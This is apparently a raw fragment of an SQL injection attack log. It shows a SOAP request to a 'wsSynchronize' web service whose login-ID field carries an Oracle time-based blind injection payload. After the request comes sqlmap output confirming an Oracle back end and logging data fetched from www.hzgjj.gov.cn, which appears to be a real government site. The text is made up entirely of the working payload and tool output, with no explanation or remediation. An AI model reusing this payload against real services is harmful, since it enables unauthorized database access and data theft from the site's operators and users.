 <soapenv:Body>
<web:wsSynchronize soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/
encoding/">
<strXml xsi:type="xsd:string">1</strXml>
<strLoginId xsi:type="xsd:string">1' AND 9683=DBMS_PIPE.RECEIVE_MESSAGE
(CHR(104)||CHR(67)||CHR(108)||CHR(66),5) AND 'oUcW'='oUcW</strLoginId>
<strPwd xsi:type="xsd:string">1</strPwd>
<strKey xsi:type="xsd:string">1</strKey>
<hasZip xsi:type="xsd:string">1</hasZip>
</web:wsSynchronize>
</soapenv:Body>
</soapenv:Envelope>
---
[16:34:46] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP 2.1
back-end DBMS: Oracle
[16:34:46] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[16:34:46] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.hzgjj.gov.cn'
[*] shutting down at 16:34:46